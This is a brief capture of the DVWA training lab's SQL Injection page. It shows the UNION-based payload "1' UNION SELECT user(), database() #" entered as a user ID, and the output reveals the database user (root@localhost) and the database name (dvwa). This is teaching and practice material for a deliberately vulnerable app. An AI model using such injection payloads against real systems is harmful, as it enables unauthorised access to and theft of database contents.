 Vulnerability: SQL Injection
User ID:
Submit
ID: 1' UNION SELECT user(), database() #
First name: admin
Surname: admin
ID: 1' UNION SELECT user(), database() #
First name: root@localhost
Surname: dvwa